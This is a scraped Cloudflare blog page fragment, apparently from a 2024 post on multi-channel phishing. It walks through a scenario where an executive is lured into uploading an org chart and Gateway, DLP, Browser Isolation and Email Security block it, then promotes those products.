class=\&quot;kg-image\&quot; width=\&quot;1338\&quot; height=\&quot;672\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;The executive clicks the link, and because it is a legitimate Google form, it displays the following:&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2szWX4dGovtdUjDzcRMQxt/6e0e5414ed84cac77c17667e668933a1/2504-4.png\&quot; alt=\&quot;2504-4\&quot; class=\&quot;kg-image\&quot; width=\&quot;1191\&quot; height=\&quot;673\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;There’s a request to upload the org chart here, and that’s what they try to do:&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;div style=\&quot;position: relative; padding-top: 56.25%;\&quot;&gt;\n  &lt;iframe\n    src=\&quot;https://customer-eq7kiuol0tk9chox.cloudflarestream.com/22002c526923c8504a5b6dad12774605/iframe?preload=true&amp;loop=true&amp;autoplay=true&amp;poster=https%3A%2F%2Fcustomer-eq7kiuol0tk9chox.cloudflarestream.com%2F22002c526923c8504a5b6dad12774605%2Fthumbnails%2Fthumbnail.jpg%3Ftime%3D%26height%3D600\&quot;\n    loading=\&quot;lazy\&quot;\n    style=\&quot;border: none; position: absolute; top: 0; left: 0; height: 100%; width: 100%;\&quot;\n    allow=\&quot;accelerometer; gyroscope; autoplay; encrypted-media; picture-in-picture;\&quot;\n    allowfullscreen=\&quot;true\&quot;\n  &gt;&lt;/iframe&gt;\n&lt;/div&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;The executive drags it in, but it doesn’t finish uploading because in the document there is an “internal only” watermark that our &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/products/gateway/\&quot;&gt;&lt;u&gt;Gateway&lt;/u&gt;&lt;/a&gt; and &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/products/dlp/\&quot;&gt;&lt;u&gt;digital loss prevention (DLP)&lt;/u&gt;&lt;/a&gt; engine detected, which in turn prevented the upload.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Sophisticated attackers use urgency to drive better outcomes. Here, the attackers know the executive has an upcoming deadline for the consultant to report back to the CEO. Unable to upload the document, they respond back to the attacker. The attacker suggests that they try another method of upload or, in the worst case scenario, send the document on WhatsApp. &lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/1nbwpRTramjxvyjgNzYQam/3e1d75596edd0c5b4fcf8323feb242e4/2504-5.png\&quot; alt=\&quot;2504-5\&quot; class=\&quot;kg-image\&quot; width=\&quot;1340\&quot; height=\&quot;780\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;The executive attempts to upload the org chart to the website they were provided in the second email, not knowing that this site would have loaded malware, but because it was loaded in Cloudflare’s &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/products/browser-isolation/\&quot;&gt;&lt;u&gt;Browser Isolation&lt;/u&gt;&lt;/a&gt;, it kept the executive’s device safe. Most importantly, when trying to upload sensitive company documents, the action is stopped again:&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;div style=\&quot;position: relative; padding-top: 56.25%;\&quot;&gt;\n  &lt;iframe\n    src=\&quot;https://customer-eq7kiuol0tk9chox.cloudflarestream.com/2023aba4ead654997c78f7ddaa655430/iframe?preload=true&amp;loop=true&amp;autoplay=true&amp;poster=https%3A%2F%2Fcustomer-eq7kiuol0tk9chox.cloudflarestream.com%2F2023aba4ead654997c78f7ddaa655430%2Fthumbnails%2Fthumbnail.jpg%3Ftime%3D%26height%3D600\&quot;\n    loading=\&quot;lazy\&quot;\n    style=\&quot;border: none; position: absolute; top: 0; left: 0; height: 100%; width: 100%;\&quot;\n    allow=\&quot;accelerometer; gyroscope; autoplay; encrypted-media; picture-in-picture;\&quot;\n    allowfullscreen=\&quot;true\&quot;\n  &gt;&lt;/iframe&gt;\n&lt;/div&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;Finally they try WhatsApp, and again, we block it:&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;div style=\&quot;position: relative; padding-top: 56.25%;\&quot;&gt;\n  &lt;iframe\n    src=\&quot;https://customer-eq7kiuol0tk9chox.cloudflarestream.com/63e8946ae412921ad5901e8d17c5ebd1/iframe?preload=true&amp;loop=true&amp;autoplay=true&amp;poster=https%3A%2F%2Fcustomer-eq7kiuol0tk9chox.cloudflarestream.com%2F63e8946ae412921ad5901e8d17c5ebd1%2Fthumbnails%2Fthumbnail.jpg%3Ftime%3D%26height%3D600\&quot;\n    loading=\&quot;lazy\&quot;\n    style=\&quot;border: none; position: absolute; top: 0; left: 0; height: 100%; width: 100%;\&quot;\n    allow=\&quot;accelerometer; gyroscope; autoplay; encrypted-media; picture-in-picture;\&quot;\n    allowfullscreen=\&quot;true\&quot;\n  &gt;&lt;/iframe&gt;\n&lt;/div&gt;\n\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;ease-of-use\&quot;&gt;Ease of use&lt;/h3&gt;\n      &lt;a href=\&quot;#ease-of-use\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Setting up a security solution and maintaining it is critical to long term protection. However, having IT administration teams constantly tweak each product, configuration, and monitor each users’ needs is not only costly but risky as well, as it puts a large amount of overhead on these teams. &lt;/p&gt;&lt;p&gt;Protecting the executive in the example above required just four steps:&lt;/p&gt;&lt;ol&gt;&lt;li&gt;&lt;p&gt;Install and login to Cloudflare’s device agent for protection \n&lt;/p&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4jy0exbLu47wyT9AvqdTDb/17b48aaf93df0631a48b24aac58cc727/2504-6.png\&quot; alt=\&quot;2504-6\&quot; class=\&quot;kg-image\&quot; width=\&quot;1032\&quot; height=\&quot;1058\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;&lt;p&gt;\nWith just a few clicks, anyone with the device agent client can be protected against multi-channel phish, making it easy for end users and administrators. For organizations that don’t allow clients to be installed, an &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-devices/agentless/\&quot;&gt;&lt;u&gt;agentless deployment&lt;/u&gt;&lt;/a&gt; is also available.  &lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Configure policies that apply to all your user traffic routed through our secure web gateway. These policies can block access outright to high risk sites, such as those known to participate in phishing campaigns. For sites that may be suspicious, such as newly registered domains, isolated browser access allows users to access the website, but limits their interaction.\n&lt;/p&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/43DsyYCbb0prLm14DHN8GA/4f67cd52ff31b3eee121898ca7b4e89f/2504-7.png\&quot; alt=\&quot;2504-7\&quot; class=\&quot;kg-image\&quot; width=\&quot;1373\&quot; height=\&quot;693\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;&lt;p&gt;The executive was also unable to upload the org chart to a free cloud storage service because their organization is using Cloudflare One’s &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/products/gateway/\&quot;&gt;&lt;u&gt;Gateway&lt;/u&gt;&lt;/a&gt; and &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/policies/browser-isolation/setup/\&quot;&gt;&lt;u&gt;Browser Isolation&lt;/u&gt;&lt;/a&gt; solutions that were configured to load any free cloud storage websites in a remote isolated environment, which not only prevented the upload but also removed the ability to copy and paste information as well.\n\nAlso, while the executive was able to converse with the bad actor over WhatsApp, their files were blocked because of Cloudflare One’s Gateway solution, configured by the administrator to block all uploads and downloads on WhatsApp. &lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Set up DLP policies based on what shouldn’t be uploaded, typed, or copied and pasted.\n&lt;/p&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4qeRPgGDjHHli36PXUrxm1/492df3aa3f132e05ffc365937c9e22a4/2504-8.png\&quot; alt=\&quot;2504-8\&quot; class=\&quot;kg-image\&quot; width=\&quot;1370\&quot; height=\&quot;738\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;&lt;p&gt;The executive was unable to upload the org chart to the Google form because the organization is using Cloudflare One’s Gateway and DLP solutions. This protection is implemented by configuring &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/policies/gateway/\&quot;&gt;&lt;u&gt;Gateway&lt;/u&gt;&lt;/a&gt; to block any &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/policies/data-loss-prevention/dlp-profiles/\&quot;&gt;&lt;u&gt;DLP&lt;/u&gt;&lt;/a&gt; infraction, even on a valid website like Google.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Deploy Email Security and set up auto-move rules based on the types of emails detected.\n&lt;/p&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/19E5AjXPzOqi4u2wY6AvWA/da3e58b7dcc3d33684a3900f85aeab50/2504-9.png\&quot; alt=\&quot;2504-9\&quot; class=\&quot;kg-image\&quot; width=\&quot;1126\&quot; height=\&quot;873\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;&lt;/li&gt;&lt;/ol&gt;&lt;p&gt;&lt;/p&gt;&lt;p&gt;In the example above, the executive never received any of the multiple malicious emails that were sent to them because Cloudflare’s Email Security was protecting their inbox. The phishing emails that did arrive were put into their Junk folder because the email was impersonating someone that didn’t match the signature in the email, and the configuration in Email Security automatically moved it there because of a &lt;a href=\&quot;https://developers.cloudflare.com/email-security/email-configuration/retract-settings/\&quot;&gt;&lt;u&gt;one-click configuration&lt;/u&gt;&lt;/a&gt; set by the executive’s IT administrator.&lt;/p&gt;&lt;p&gt;But even with best-in-class detections, it goes without saying that it is important to have the ability to drill down on any metric to learn about individual users that are being impacted by an ongoing attack. Below is a mockup of our upcoming improved email security monitoring dashboard.&lt;/p&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3JyRhqVbppIpAQAIGkVGil/67e3d44df3353b26ec1190dde4a915ff/2504-10.png\&quot; alt=\&quot;2504-10\&quot; class=\&quot;kg-image\&quot; width=\&quot;2000\&quot; height=\&quot;856\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;&lt;p&gt;&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;whats-next\&quot;&gt;What’s next&lt;/h3&gt;\n      &lt;a href=\&quot;#whats-next\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;While phishing, despite being around for three decades, continues to be a clear and present danger, effective detections in a seamless and comprehensive solution are really the only way to stay protected these days. &lt;/p&gt;&lt;p&gt;If you’re simply thinking about purchasing email security by itself, you can see why that just isn’t enough. Multi-layered protection is absolutely necessary to protect modern workforces, because work and data don’t just sit in email. They’re everywhere and on every device. Your phishing protection needs to be as well.&lt;/p&gt;&lt;p&gt;While you can do this by stitching together multiple vendors, it just won’t all work together. And besides the cost, a multi-vendor approach also usually increases overhead for investigation, maintenance, and uniformity for IT teams that are already stretched thin.&lt;/p&gt;&lt;p&gt;Whether or not you are at the start of your journey with Cloudflare, you can see how getting different parts of the Cloudflare One product suite can help holistically with phishing. And if you are already deep in your journey with Cloudflare, and are looking for 99.99% effective email detections trusted by the Fortune 500, global organizations, and even government entities, you can see how our Email Security helps. &lt;/p&gt;&lt;p&gt;If you’re running Office 365, and you’d like to see what we can catch that your current provider cannot, you can start right now with &lt;a href=\&quot;https://developers.cloudflare.com/email-security/deployment/api/setup/email-retro-scan/\&quot;&gt;&lt;u&gt;Retro Scan&lt;/u&gt;&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;And if you are using our Email Security solution already, you can learn more about our comprehensive protection &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/products/\&quot;&gt;&lt;u&gt;here&lt;/u&gt;&lt;/a&gt;.&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2024-08-16T18:34+00:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-10-24T09:50:20.975Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/7qPKUuIGbxmn5I3oGZ7W1E/9bd8faa76cc25b6d2ef1cb81ad920ddd/2504-1-Hero.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}],[0,{&quot;id&quot;:[0,&quot;2Kxh34kIQRA3gyymmhJpsR&quot;],&quot;name&quot;:[0,&quot;Email Security&quot;],&quot;slug&quot;:[0,&quot;email-security&quot;]}],[0,{&quot;id&quot;:[0,&quot;6Tc4AKX5XpVWDmfJy4E4ZF&quot;],&quot;name&quot;:[0,&quot;Remote Browser Isolation&quot;],&quot;slug&quot;:[0,&quot;remote-browser-isolation&quot;]}],[0,{&quot;id&quot;:[0,&quot;4yBlHkuMJq9VSFd341CkxY&quot;],&quot;name&quot;:[0,&quot;DLP&quot;],&quot;slug&quot;:[0,&quot;dlp&quot;]}],[0,{&quot;id&quot;:[0,&quot;7ETpt9DkW8WB415TgyD3Zi&quot;],&quot;name&quot;:[0,&quot;Secure Web Gateway&quot;],&quot;slug&quot;:[0,&quot;secure-web-gateway&quot;]}],[0,{&quot;id&quot;:[0,&quot;21DTsaKOfe5jbKfPDzYIBX&quot;],&quot;name&quot;:[0,&quot;Phishing&quot;],&quot;slug&quot;:[0,&quot;phishing&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Pete Pang&quot;],&quot;slug&quot;:[0,&quot;pete-pang&quot;],&quot;bio&quot;:[0,&quot;Group Product Manager at Cloudflare.&quot;],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/21bh8W6a1TCiY8zk4qP3IT/3e10597c26bc51d7eb0ee805ce4cb1b7/pete-pang.jpeg&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,&quot;@growthpang&quot;],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;Get the latest news on how products at Cloudflare are built, technologies used, and join the teams helping to build a better Internet.&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;Loc - A wild week in phishing, and what it means for you&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;Translated for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;Translated for Locale&quot;],&quot;frFR&quot;:[0,&quot;Translated for Locale&quot;],&quot;deDE&quot;:[0,&quot;Translated for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;Translated for Locale&quot;],&quot;koKR&quot;:[0,&quot;Translated for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;Translated for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/a-wild-week-in-phishing-and-what-it-means-for-you&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0],&quot;description&quot;:[0],&quot;imgPreview&quot;:[0,&quot;&quot;]}],&quot;publicly_index&quot;:[0,true]}],&quot;translations&quot;:[0,{&quot;posts.by&quot;:[0,&quot;By&quot;],&quot;footer.gdpr&quot;:[0,&quot;GDPR&quot;],&quot;lang_blurb1&quot;:[0,&quot;This post is also available in {lang1}.&quot;],&quot;lang_blurb2&quot;:[0,&quot;This post is also available in {lang1} and {lang2}.&quot;],&quot;lang_blurb3&quot;:[0,&quot;This post is also available in {lang1}, {lang2} and {lang3}.&quot;],&quot;footer.press&quot;:[0,&quot;Press&quot;],&quot;header.title&quot;:[0,&quot;The Cloudflare Blog&quot;],&quot;search.clear&quot;:[0,&quot;Clear&quot;],&quot;search.filter&quot;:[0,&quot;Filter&quot;],&quot;search.source&quot;:[0,&quot;Source&quot;],&quot;footer.careers&quot;:[0,&quot;Careers&quot;],&quot;footer.company&quot;:[0,&quot;Company&quot;],&quot;footer.support&quot;:[0,&quot;Support&quot;],&quot;footer.the_net&quot;:[0,&quot;theNet&quot;],&quot;search.filters&quot;:[0,&quot;Filters&quot;],&quot;footer.our_team&quot;:[0,&quot;Our team&quot;],&quot;footer.webinars&quot;:[0,&quot;Webinars&quot;],&quot;page.more_posts&quot;:[0,&quot;More posts&quot;],&quot;posts.time_read&quot;:[0,&quot;{time} min read&quot;],&quot;search.language&quot;:[0,&quot;Language&quot;],&quot;footer.community&quot;:[0,&quot;Community&quot;],&quot;footer.resources&quot;:[0,&quot;Resources&quot;],&quot;footer.solutions&quot;:[0,&quot;Solutions&quot;],&quot;footer.trademark&quot;:[0,&quot;Trademark&quot;],&quot;header.subscribe&quot;:[0,&quot;Subscribe&quot;],&quot;footer.compliance&quot;:[0,&quot;Compliance&quot;],&quot;footer.free_plans&quot;:[0,&quot;Free plans&quot;],&quot;footer.impact_ESG&quot;:[0,&quot;Impact/ESG&quot;],&quot;posts.follow_on_X&quot;:[0,&quot;Follow on X&quot;],&quot;footer.help_center&quot;:[0,&quot;Help center&quot;],&quot;footer.network_map&quot;:[0,&quot;Network Map&quot;],&quot;header.please_wait&quot;:[0,&quot;Please Wait&quot;],&quot;page.related_posts&quot;:[0,&quot;Related posts&quot;],&quot;search.result_stat&quot;:[0,&quot;Results &lt;strong&gt;{search_range}&lt;/strong&gt; of &lt;strong&gt;{search_total}&lt;/strong&gt; for &lt;strong&gt;{search_keyword}&lt;/strong&gt;&quot;],&quot;footer.case_studies&quot;:[0,&quot;Case Studies&quot;],&quot;footer.connect_2024&quot;:[0,&quot;Connect 2024&quot;],&quot;footer.terms_of_use&quot;:[0,&quot;Terms of Use&quot;],&quot;footer.white_papers&quot;:[0,&quot;White Papers&quot;],&quot;footer.cloudflare_tv&quot;:[0,&quot;Cloudflare TV&quot;],&quot;footer.community_hub&quot;:[0,&quot;Community Hub&quot;],&quot;footer.compare_plans&quot;:[0,&quot;Compare plans&quot;],&quot;footer.contact_sales&quot;:[0,&quot;Contact Sales&quot;],&quot;header.contact_sales&quot;:[0,&quot;Contact Sales&quot;],&quot;header.email_address&quot;:[0,&quot;Email Address&quot;],&quot;page.error.not_found&quot;:[0,&quot;Page not found&quot;],&quot;footer.developer_docs&quot;:[0,&quot;Developer docs&quot;],&quot;footer.privacy_policy&quot;:[0,&quot;Privacy Policy&quot;],&quot;footer.request_a_demo&quot;:[0,&quot;Request a demo&quot;],&quot;page.continue_reading&quot;:[0,&quot;Continue reading&quot;],&quot;footer.analysts_report&quot;:[0,&quot;Analyst reports&quot;],&quot;footer.for_enterprises&quot;:[0,&quot;For enterprises&quot;],&quot;footer.getting_started&quot;:[0,&quot;Getting Started&quot;],&quot;footer.learning_center&quot;:[0,&quot;Learning Center&quot;],&quot;footer.project_galileo&quot;:[0,&quot;Project Galileo&quot;],&quot;pagination.newer_posts&quot;:[0,&quot;Newer Posts&quot;],&quot;pagination.older_posts&quot;:[0,&quot;Older Posts&quot;],&quot;posts.social_buttons.x&quot;:[0,&quot;Discuss on X&quot;],&quot;search.icon_aria_label&quot;:[0,&quot;Search&quot;],&quot;search.source_location&quot;:[0,&quot;Source/Location&quot;],&quot;footer.about_cloudflare&quot;:[0,&quot;About Cloudflare&quot;],&quot;footer.athenian_project&quot;:[0,&quot;Athenian Project&quot;],&quot;footer.become_a_partner&quot;:[0,&quot;Become a partner&quot;],&quot;footer.cloudflare_radar&quot;:[0,&quot;Cloudflare Radar&quot;],&quot;footer.network_services&quot;:[0,&quot;Network services&quot;],&quot;footer.trust_and_safety&quot;:[0,&quot;Trust &amp; Safety&quot;],&quot;header.get_started_free&quot;:[0,&quot;Get Started Free&quot;],&quot;page.search.placeholder&quot;:[0,&quot;Search Cloudflare&quot;],&quot;footer.cloudflare_status&quot;:[0,&quot;Cloudflare Status&quot;],&quot;footer.cookie_preference&quot;:[0,&quot;Cookie Preferences&quot;],&quot;header.valid_email_error&quot;:[0,&quot;Must be valid email.&quot;],&quot;search.result_stat_empty&quot;:[0,&quot;Results &lt;strong&gt;{search_range}&lt;/strong&gt; of &lt;strong&gt;{search_total}&lt;/strong&gt;&quot;],&quot;footer.connectivity_cloud&quot;:[0,&quot;Connectivity cloud&quot;],&quot;footer.developer_services&quot;:[0,&quot;Developer services&quot;],&quot;footer.investor_relations&quot;:[0,&quot;Investor relations&quot;],&quot;page.not_found.error_code&quot;:[0,&quot;Error Code: 404&quot;],&quot;search.autocomplete_title&quot;:[0,&quot;Insert a query. Press enter to send&quot;],&quot;footer.logos_and_press_kit&quot;:[0,&quot;Logos &amp; press kit&quot;],&quot;footer.application_services&quot;:[0,&quot;Application services&quot;],&quot;footer.get_a_recommendation&quot;:[0,&quot;Get a recommendation&quot;],&quot;posts.social_buttons.reddit&quot;:[0,&quot;Discuss on Reddit&quot;],&quot;footer.sse_and_sase_services&quot;:[0,&quot;SSE and SASE services&quot;],&quot;page.not_found.outdated_link&quot;:[0,&quot;You may have used an outdated link, or you may have typed the address incorrectly.&quot;],&quot;footer.report_security_issues&quot;:[0,&quot;Report Security Issues&quot;],&quot;page.error.error_message_page&quot;:[0,&quot;Sorry, we can&#39;t find the page you are looking for.&quot;],&quot;header.subscribe_notifications&quot;:[0,&quot;Subscribe to receive notifications of new posts:&quot;],&quot;footer.cloudflare_for_campaigns&quot;:[0,&quot;Cloudflare for Campaigns&quot;],&quot;header.subscription_confimation&quot;:[0,&quot;Subscription confirmed. Thank you for subscribing!&quot;],&quot;posts.social_buttons.hackernews&quot;:[0,&quot;Discuss on Hacker News&quot;],&quot;footer.diversity_equity_inclusion&quot;:[0,&quot;Diversity, equity &amp; inclusion&quot;],&quot;footer.critical_infrastructure_defense_project&quot;:[0,&quot;Critical Infrastructure Defense Project&quot;]}]}" ssr client="load" opts="{&quot;name&quot;:&quot;PostCard&quot;,&quot;value&quot;:true}" await-children><article class="w-100 featured-post  flex flex-row flex-wrap mb4 items-center bb b--gray8 bn-l  mt4 mt2-l mb4 ph3 bb b--gray8 bn-l"><div class="w-100"><a href="/a-wild-week-in-phishing-and-what-it-means-for-you/" class="fw5 no-underline gray1" data-testid="post-title"><h2 class="fw5 mt2">A wild week in phishing, and what it means for you</h2></a><p class="f3 fw5 gray5 my" data-testid="post-date">August 16, 2024  6:34 PM</p><div class=""><a href="/tag/cloudflare-one/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Cloudflare One</a><a href="/tag/email-security/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Email Security</a><a href="/tag/remote-browser-isolation/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Remote Browser Isolation</a><a href="/tag/dlp/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">DLP</a><a href="/tag/secure-web-gateway/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Secure Web Gateway</a><a href="/tag/phishing/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Phishing</a></div><p class="f3 fw4 gray1 lh-copy " data-testid="post-content">From the U.S. elections and geopolitical conflict to tens of millions in corporate dollars lost, phishing remains the root cause of cyber damages. Learn why a comprehensive solution is the best way to stay protected.<!-- -->...</p><ul class="author-lists flex pl0"><li class="list flex items-center pr2 mb3"><a href="/author/pete-pang/" class="static-avatar pr1"><img class="author-profile-image br-100 mr2" src="https://blog.cloudflare.com/cdn-cgi/image/format=auto,dpr=3,width=64,height=64,gravity=face,fit=crop,zoom=0.5/https://cf-assets.www.cloudflare.com/zkvhlag99gkb/21bh8W6a1TCiY8zk4qP3IT/3e10597c26bc51d7eb0ee805ce4cb1b7/pete-pang.jpeg" alt="Pete Pang" width="62" height="62"/></a><div class="author-name-tooltip"><a href="/author/pete-pang/" class="fw4 f3 no-underline black">Pete Pang</a></div></li></ul></div></article><!--astro:end--></astro-island><astro-island uid="2rsjhM" prefix="r11" component-url="/_astro/PostCard.WnhfSr6l.js" component-export="PostCard" renderer-url="/_astro/client.CI64Qvmy.js" props="{&quot;currentPage&quot;:[0,2],&quot;isExtendedDateFormat&quot;:[0,true],&quot;isFeaturedImageFirstPost&quot;:[0,false],&quot;post&quot;:[0,{&quot;id&quot;:[0,&quot;1yN3NeaPbXuFjUrmpQeDhV&quot;],&quot;title&quot;:[0,&quot;Eliminating hardware with Load Balancing and Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;eliminating-hardware-with-load-balancing-and-cloudflare-one&quot;],&quot;excerpt&quot;:[0,&quot;Cloudflare is adding support for end-to-end private traffic flows to our local traffic management (LTM) load balancing solution, and allowing for the replacement of hardware load balancers&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;&lt;/p&gt;&lt;p&gt;In 2023, Cloudflare &lt;a 